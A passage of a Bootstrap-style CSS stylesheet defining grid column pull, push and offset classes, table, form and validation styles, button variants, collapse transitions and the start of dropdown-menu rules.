	right: 100%

}

.col-md-pull-11 {

	right: 91.66666667%

}

.col-md-pull-10 {

	right: 83.33333333%

}

.col-md-pull-9 {

	right: 75%

}

.col-md-pull-8 {

	right: 66.66666667%

}

.col-md-pull-7 {

	right: 58.33333333%

}

.col-md-pull-6 {

	right: 50%

}

.col-md-pull-5 {

	right: 41.66666667%

}

.col-md-pull-4 {

	right: 33.33333333%

}

.col-md-pull-3 {

	right: 25%

}

.col-md-pull-2 {

	right: 16.66666667%

}

.col-md-pull-1 {

	right: 8.33333333%

}

.col-md-pull-0 {

	right: auto

}

.col-md-push-12 {

	left: 100%

}

.col-md-push-11 {

	left: 91.66666667%

}

.col-md-push-10 {

	left: 83.33333333%

}

.col-md-push-9 {

	left: 75%

}

.col-md-push-8 {

	left: 66.66666667%

}

.col-md-push-7 {

	left: 58.33333333%

}

.col-md-push-6 {

	left: 50%

}

.col-md-push-5 {

	left: 41.66666667%

}

.col-md-push-4 {

	left: 33.33333333%

}

.col-md-push-3 {

	left: 25%

}

.col-md-push-2 {

	left: 16.66666667%

}

.col-md-push-1 {

	left: 8.33333333%

}

.col-md-push-0 {

	left: auto

}

.col-md-offset-12 {

	margin-left: 100%

}

.col-md-offset-11 {

	margin-left: 91.66666667%

}

.col-md-offset-10 {

	margin-left: 83.33333333%

}

.col-md-offset-9 {

	margin-left: 75%

}

.col-md-offset-8 {

	margin-left: 66.66666667%

}

.col-md-offset-7 {

	margin-left: 58.33333333%

}

.col-md-offset-6 {

	margin-left: 50%

}

.col-md-offset-5 {

	margin-left: 41.66666667%

}

.col-md-offset-4 {

	margin-left: 33.33333333%

}

.col-md-offset-3 {

	margin-left: 25%

}

.col-md-offset-2 {

	margin-left: 16.66666667%

}

.col-md-offset-1 {

	margin-left: 8.33333333%

}

.col-md-offset-0 {

	margin-left: 0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float: left

}

.col-lg-12 {

	width: 100%

}

.col-lg-11 {

	width: 91.66666667%

}

.col-lg-10 {

	width: 83.33333333%

}

.col-lg-9 {

	width: 75%

}

.col-lg-8 {

	width: 66.66666667%

}

.col-lg-7 {

	width: 58.33333333%

}

.col-lg-6 {

	width: 50%

}

.col-lg-5 {

	width: 41.66666667%

}

.col-lg-4 {

	width: 33.33333333%

}

.col-lg-3 {

	width: 25%

}

.col-lg-2 {

	width: 16.66666667%

}

.col-lg-1 {

	width: 8.33333333%

}

.col-lg-pull-12 {

	right: 100%

}

.col-lg-pull-11 {

	right: 91.66666667%

}

.col-lg-pull-10 {

	right: 83.33333333%

}

.col-lg-pull-9 {

	right: 75%

}

.col-lg-pull-8 {

	right: 66.66666667%

}

.col-lg-pull-7 {

	right: 58.33333333%

}

.col-lg-pull-6 {

	right: 50%

}

.col-lg-pull-5 {

	right: 41.66666667%

}

.col-lg-pull-4 {

	right: 33.33333333%

}

.col-lg-pull-3 {

	right: 25%

}

.col-lg-pull-2 {

	right: 16.66666667%

}

.col-lg-pull-1 {

	right: 8.33333333%

}

.col-lg-pull-0 {

	right: auto

}

.col-lg-push-12 {

	left: 100%

}

.col-lg-push-11 {

	left: 91.66666667%

}

.col-lg-push-10 {

	left: 83.33333333%

}

.col-lg-push-9 {

	left: 75%

}

.col-lg-push-8 {

	left: 66.66666667%

}

.col-lg-push-7 {

	left: 58.33333333%

}

.col-lg-push-6 {

	left: 50%

}

.col-lg-push-5 {

	left: 41.66666667%

}

.col-lg-push-4 {

	left: 33.33333333%

}

.col-lg-push-3 {

	left: 25%

}

.col-lg-push-2 {

	left: 16.66666667%

}

.col-lg-push-1 {

	left: 8.33333333%

}

.col-lg-push-0 {

	left: auto

}

.col-lg-offset-12 {

	margin-left: 100%

}

.col-lg-offset-11 {

	margin-left: 91.66666667%

}

.col-lg-offset-10 {

	margin-left: 83.33333333%

}

.col-lg-offset-9 {

	margin-left: 75%

}

.col-lg-offset-8 {

	margin-left: 66.66666667%

}

.col-lg-offset-7 {

	margin-left: 58.33333333%

}

.col-lg-offset-6 {

	margin-left: 50%

}

.col-lg-offset-5 {

	margin-left: 41.66666667%

}

.col-lg-offset-4 {

	margin-left: 33.33333333%

}

.col-lg-offset-3 {

	margin-left: 25%

}

.col-lg-offset-2 {

	margin-left: 16.66666667%

}

.col-lg-offset-1 {

	margin-left: 8.33333333%

}

.col-lg-offset-0 {

	margin-left: 0

}

}

table {

	background-color: transparent

}

caption {

	padding-top: 8px;

	padding-bottom: 8px;

	color: #777;

	text-align: left

}

th {

	text-align: left

}

.table {

	width: 100%;

	max-width: 100%;

	margin-bottom: 20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding: 8px;

	line-height: 1.42857143;

	vertical-align: top;

	border-top: 1px solid #ddd

}

.table>thead>tr>th {

	vertical-align: bottom;

	border-bottom: 2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top: 0

}

.table>tbody+tbody {

	border-top: 2px solid #ddd

}

.table .table {

	background-color: #fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding: 5px

}

.table-bordered {

	border: 1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border: 1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width: 2px

}

.table-striped>tbody>tr:nth-child(odd) {

	background-color: #f9f9f9

}

.table-hover>tbody>tr:hover {

	background-color: #f5f5f5

}

table col[class*=col-] {

	position: static;

	display: table-column;

	float: none

}

table td[class*=col-], table th[class*=col-] {

	position: static;

	display: table-cell;

	float: none

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color: #f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr.active:hover>th {

	background-color: #e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color: #dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr.success:hover>th {

	background-color: #d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color: #d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr.info:hover>th {

	background-color: #c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color: #fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr.warning:hover>th {

	background-color: #faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color: #f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr.danger:hover>th {

	background-color: #ebcccc

}

.table-responsive {

	min-height: .01%;

	overflow-x: auto

}

@media screen and (max-width:767px) {

.table-responsive {

	width: 100%;

	margin-bottom: 15px;

	overflow-y: hidden;

	-ms-overflow-style: -ms-autohiding-scrollbar;

	border: 1px solid #ddd

}

.table-responsive>.table {

	margin-bottom: 0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space: nowrap

}

.table-responsive>.table-bordered {

	border: 0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left: 0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right: 0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom: 0

}

}

fieldset {

	min-width: 0;

	padding: 0;

	margin: 0;

	border: 0

}

legend {

	display: block;

	width: 100%;

	padding: 0;

	margin-bottom: 20px;

	font-size: 21px;

	line-height: inherit;

	color: #333;

	border: 0;

	border-bottom: 1px solid #e5e5e5

}

label {

	display: inline-block;

	max-width: 100%;

	margin-bottom: 5px;

	font-weight: 700

}

input[type=search] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}

input[type=radio], input[type=checkbox] {

	margin: 4px 0 0;

	margin-top: 1px \9;

	line-height: normal

}

input[type=file] {

	display: block

}

input[type=range] {

	display: block;

	width: 100%

}

select[multiple], select[size] {

	height: auto

}

input[type=file]:focus, input[type=radio]:focus, input[type=checkbox]:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px

}

output {

	display: block;

	padding-top: 7px;

	font-size: 14px;

	line-height: 1.42857143;

	color: #555

}

.form-control {

	display: block;

	width: 100%;

	height: 34px;

	padding: 6px 12px;

	font-size: 14px;

	line-height: 1.42857143;

	color: #555;

	background-color: #fff;

	background-image: none;

	border: 1px solid #ccc;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color: #66afe9;

	outline: 0;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor: not-allowed;

	background-color: #eee;

	opacity: 1

}

textarea.form-control {

	height: auto

}

input[type=search] {

	-webkit-appearance: none

}

@media screen and (-webkit-min-device-pixel-ratio:0) {

input[type=date], input[type=time], input[type=datetime-local], input[type=month] {

	line-height: 34px

}

input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {

	line-height: 30px

}

input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {

	line-height: 46px

}

}

.form-group {

	margin-bottom: 15px

}

.radio, .checkbox {

	position: relative;

	display: block;

	margin-top: 10px;

	margin-bottom: 10px

}

.radio label, .checkbox label {

	min-height: 20px;

	padding-left: 20px;

	margin-bottom: 0;

	font-weight: 400;

	cursor: pointer

}

.radio input[type=radio], .radio-inline input[type=radio], .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox] {

	position: absolute;

	margin-top: 4px \9;

	margin-left: -20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top: -5px

}

.radio-inline, .checkbox-inline {

	display: inline-block;

	padding-left: 20px;

	margin-bottom: 0;

	font-weight: 400;

	vertical-align: middle;

	cursor: pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top: 0;

	margin-left: 10px

}

input[type=radio][disabled], input[type=checkbox][disabled], input[type=radio].disabled, input[type=checkbox].disabled, fieldset[disabled] input[type=radio], fieldset[disabled] input[type=checkbox] {

	cursor: not-allowed

}

.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline {

	cursor: not-allowed

}

.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label {

	cursor: not-allowed

}

.form-control-static {

	padding-top: 7px;

	padding-bottom: 7px;

	margin-bottom: 0

}

.form-control-static.input-lg, .form-control-static.input-sm {

	padding-right: 0;

	padding-left: 0

}

.input-sm, .form-group-sm .form-control {

	height: 30px;

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px

}

select.input-sm, select.form-group-sm .form-control {

	height: 30px;

	line-height: 30px

}

textarea.input-sm, textarea.form-group-sm .form-control, select[multiple].input-sm, select[multiple].form-group-sm .form-control {

	height: auto

}

.input-lg, .form-group-lg .form-control {

	height: 46px;

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px

}

select.input-lg, select.form-group-lg .form-control {

	height: 46px;

	line-height: 46px

}

textarea.input-lg, textarea.form-group-lg .form-control, select[multiple].input-lg, select[multiple].form-group-lg .form-control {

	height: auto

}

.has-feedback {

	position: relative

}

.has-feedback .form-control {

	padding-right: 42.5px

}

.form-control-feedback {

	position: absolute;

	top: 0;

	right: 0;

	z-index: 2;

	display: block;

	width: 34px;

	height: 34px;

	line-height: 34px;

	text-align: center;

	pointer-events: none

}

.input-lg+.form-control-feedback {

	width: 46px;

	height: 46px;

	line-height: 46px

}

.input-sm+.form-control-feedback {

	width: 30px;

	height: 30px;

	line-height: 30px

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {

	color: #3c763d

}

.has-success .form-control {

	border-color: #3c763d;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)

}

.has-success .form-control:focus {

	border-color: #2b542c;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168;

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #3c763d

}

.has-success .form-control-feedback {

	color: #3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {

	color: #8a6d3b

}

.has-warning .form-control {

	border-color: #8a6d3b;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)

}

.has-warning .form-control:focus {

	border-color: #66512c;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b;

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #8a6d3b

}

.has-warning .form-control-feedback {

	color: #8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {

	color: #a94442

}

.has-error .form-control {

	border-color: #a94442;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)

}

.has-error .form-control:focus {

	border-color: #843534;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color: #a94442;

	background-color: #f2dede;

	border-color: #a94442

}

.has-error .form-control-feedback {

	color: #a94442

}

.has-feedback label~.form-control-feedback {

	top: 25px

}

.has-feedback label.sr-only~.form-control-feedback {

	top: 0

}

.help-block {

	display: block;

	margin-top: 5px;

	margin-bottom: 10px;

	color: #737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display: inline-block;

	margin-bottom: 0;

	vertical-align: middle

}

.form-inline .form-control {

	display: inline-block;

	width: auto;

	vertical-align: middle

}

.form-inline .form-control-static {

	display: inline-block

}

.form-inline .input-group {

	display: inline-table;

	vertical-align: middle

}

.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {

	width: auto

}

.form-inline .input-group>.form-control {

	width: 100%

}

.form-inline .control-label {

	margin-bottom: 0;

	vertical-align: middle

}

.form-inline .radio, .form-inline .checkbox {

	display: inline-block;

	margin-top: 0;

	margin-bottom: 0;

	vertical-align: middle

}

.form-inline .radio label, .form-inline .checkbox label {

	padding-left: 0

}

.form-inline .radio input[type=radio], .form-inline .checkbox input[type=checkbox] {

	position: relative;

	margin-left: 0

}

.form-inline .has-feedback .form-control-feedback {

	top: 0

}

}

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	padding-top: 7px;

	margin-top: 0;

	margin-bottom: 0

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height: 27px

}

.form-horizontal .form-group {

	margin-right: -15px;

	margin-left: -15px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	padding-top: 7px;

	margin-bottom: 0;

	text-align: right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	right: 15px

}

@media (min-width:768px) {

.form-horizontal .form-group-lg .control-label {

	padding-top: 14.3px

}

}

@media (min-width:768px) {

.form-horizontal .form-group-sm .control-label {

	padding-top: 6px

}

}

.btn {

	display: inline-block;

	padding: 6px 12px;

	margin-bottom: 0;

	font-size: 14px;

	font-weight: 400;

	line-height: 1.42857143;

	text-align: center;

	white-space: nowrap;

	vertical-align: middle;

	-ms-touch-action: manipulation;

	touch-action: manipulation;

	cursor: pointer;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	background-image: none;

	border: 1px solid transparent;

	border-radius: 4px

}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px

}

.btn:hover, .btn:focus, .btn.focus {

	color: #333;

	text-decoration: none

}

.btn:active, .btn.active {

	background-image: none;

	outline: 0;

	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);

	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	pointer-events: none;

	cursor: not-allowed;

	filter: alpha(opacity=65);

	-webkit-box-shadow: none;

	box-shadow: none;

	opacity: .65

}

.btn-default {

	color: #333;

	background-color: #fff;

	border-color: #ccc

}

.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open>.dropdown-toggle.btn-default {

	color: #333;

	background-color: #e6e6e6;

	border-color: #adadad

}

.btn-default:active, .btn-default.active, .open>.dropdown-toggle.btn-default {

	background-image: none

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color: #fff;

	border-color: #ccc

}

.btn-default .badge {

	color: #fff;

	background-color: #333

}

.btn-primary {

	color: #fff;

	background-color: #337ab7;

	border-color: #2e6da4

}

.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {

	color: #fff;

	background-color: #286090;

	border-color: #204d74

}

.btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {

	background-image: none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color: #337ab7;

	border-color: #2e6da4

}

.btn-primary .badge {

	color: #337ab7;

	background-color: #fff

}

.btn-success {

	color: #fff;

	background-color: #5cb85c;

	border-color: #4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open>.dropdown-toggle.btn-success {

	color: #fff;

	background-color: #449d44;

	border-color: #398439

}

.btn-success:active, .btn-success.active, .open>.dropdown-toggle.btn-success {

	background-image: none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color: #5cb85c;

	border-color: #4cae4c

}

.btn-success .badge {

	color: #5cb85c;

	background-color: #fff

}

.btn-info {

	color: #fff;

	background-color: #5bc0de;

	border-color: #46b8da

}

.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open>.dropdown-toggle.btn-info {

	color: #fff;

	background-color: #31b0d5;

	border-color: #269abc

}

.btn-info:active, .btn-info.active, .open>.dropdown-toggle.btn-info {

	background-image: none

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color: #5bc0de;

	border-color: #46b8da

}

.btn-info .badge {

	color: #5bc0de;

	background-color: #fff

}

.btn-warning {

	color: #fff;

	background-color: #f0ad4e;

	border-color: #eea236

}

.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open>.dropdown-toggle.btn-warning {

	color: #fff;

	background-color: #ec971f;

	border-color: #d58512

}

.btn-warning:active, .btn-warning.active, .open>.dropdown-toggle.btn-warning {

	background-image: none

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color: #f0ad4e;

	border-color: #eea236

}

.btn-warning .badge {

	color: #f0ad4e;

	background-color: #fff

}

.btn-danger {

	color: #fff;

	background-color: #d9534f;

	border-color: #d43f3a

}

.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open>.dropdown-toggle.btn-danger {

	color: #fff;

	background-color: #c9302c;

	border-color: #ac2925

}

.btn-danger:active, .btn-danger.active, .open>.dropdown-toggle.btn-danger {

	background-image: none

}

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color: #d9534f;

	border-color: #d43f3a

}

.btn-danger .badge {

	color: #d9534f;

	background-color: #fff

}

.btn-link {

	font-weight: 400;

	color: #337ab7;

	border-radius: 0

}

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color: transparent;

	-webkit-box-shadow: none;

	box-shadow: none

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color: transparent

}

.btn-link:hover, .btn-link:focus {

	color: #23527c;

	text-decoration: underline;

	background-color: transparent

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color: #777;

	text-decoration: none

}

.btn-lg, .btn-group-lg>.btn {

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px

}

.btn-sm, .btn-group-sm>.btn {

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px

}

.btn-xs, .btn-group-xs>.btn {

	padding: 1px 5px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px

}

.btn-block {

	display: block;

	width: 100%

}

.btn-block+.btn-block {

	margin-top: 5px

}

input[type=submit].btn-block, input[type=reset].btn-block, input[type=button].btn-block {

	width: 100%

}

.fade {

	opacity: 0;

	-webkit-transition: opacity .15s linear;

	-o-transition: opacity .15s linear;

	transition: opacity .15s linear

}

.fade.in {

	opacity: 1

}

.collapse {

	display: none;

	visibility: hidden

}

.collapse.in {

	display: block;

	visibility: visible

}

tr.collapse.in {

	display: table-row

}

tbody.collapse.in {

	display: table-row-group

}

.collapsing {

	position: relative;

	height: 0;

	overflow: hidden;

	-webkit-transition-timing-function: ease;

	-o-transition-timing-function: ease;

	transition-timing-function: ease;

	-webkit-transition-duration: .35s;

	-o-transition-duration: .35s;

	transition-duration: .35s;

	-webkit-transition-property: height, visibility;

	-o-transition-property: height, visibility;

	transition-property: height, visibility

}

.caret {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-top: 4px solid;

	border-right: 4px solid transparent;

	border-left: 4px solid transparent

}

.dropdown {

	position: relative

}

.dropdown-toggle:focus {

	outline: 0

}

.dropdown-menu {

	position: absolute;

	top: 100%;

	left: 0;

	z-index: 1000;

	display: none;

	float: left;

	min-width: 160px;

	padding: 5px 0;

	margin: 2px 0 0;

	font-size: 14px;

	text-align: left;

	list-style: none;

	background-color: #fff;

	-webkit-background-clip: padding-box;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0,0,0,.15);

	border-radius: 4px;

